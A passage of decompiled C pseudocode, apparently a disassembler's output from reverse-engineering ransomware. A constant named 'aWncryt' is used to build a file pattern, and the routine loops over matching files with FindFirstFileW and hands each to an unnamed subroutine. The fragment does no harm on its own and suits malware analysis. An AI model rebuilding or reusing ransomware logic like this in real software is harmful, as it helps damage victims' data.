 sub_401000(a1, Format);
swprintf(Buffer, (const size_t)aSS, Format, aWncryt);
v1 = FindFirstFileW(Buffer, &FindFileData);
if ( v1 == (HANDLE)-1 )
{
v10 = -1;
sub_4018D0(0);
result = 0;
}
else
{
do
{
swprintf(Buffer, (const size_t)aSS_0, Format, FindFileData.cFileName);
v5[0] = v4;
std::wstring::_Tidy(v5, 0);
v3 = wcslen(Buffer);
if ( (unsigned __int8)std::wstring::_Grow(v5, v3, 1) )
{
wmemcpy(S1, Buffer, v3);
std::wstring::_Eos(v5, v3);
}
LOBYTE(v10) = 1;
sub_4013D0(0, 1, v5);
LOBYTE(v10) = 0;
std::wstring::_Tidy(v5, 1);
}
while ( FindNextFileW(v1, &FindFileData) );
FindClose(v1);
v10 = -1;
sub_4018D0(0);
result = 0;
}
return result;
}